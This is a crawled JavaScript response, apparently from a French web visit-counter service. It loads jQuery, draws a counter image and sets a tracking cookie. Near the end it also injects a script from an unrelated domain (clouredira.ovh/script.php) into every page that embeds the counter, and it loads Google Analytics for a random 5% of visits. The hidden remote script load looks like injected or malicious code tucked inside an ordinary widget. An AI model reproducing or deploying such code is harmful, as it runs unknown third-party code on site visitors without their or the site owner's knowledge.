

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31178609&" alt="31178609" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31178609&" alt="31178609" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31178609&" alt="31178609" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}